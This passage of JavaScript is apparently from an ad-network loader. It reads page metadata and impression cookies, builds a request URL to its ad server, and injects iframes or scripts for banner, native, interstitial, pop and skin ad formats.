    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=f70ed4d59db264335016760644732ee6";
            url=url+"&time=1769903417";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
